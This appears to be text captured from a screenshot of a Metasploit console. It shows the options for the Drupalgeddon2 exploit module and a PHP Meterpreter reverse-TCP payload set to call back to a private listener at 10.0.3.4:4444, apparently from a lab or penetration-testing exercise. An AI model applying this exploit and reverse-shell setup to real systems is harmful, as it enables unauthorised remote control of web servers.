 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usi
ploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.3.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >